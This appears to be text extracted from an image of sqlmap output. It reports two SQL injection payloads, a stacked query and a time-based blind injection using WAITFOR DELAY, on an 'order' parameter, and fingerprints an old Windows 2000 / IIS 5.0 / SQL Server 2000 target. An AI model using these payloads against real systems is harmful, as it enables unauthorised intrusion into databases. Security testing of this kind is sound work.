 sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: order
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: catid=16&order=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: catid=16&order=1 WAITFOR DELAY '0:0:5'--
---
[09:06:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000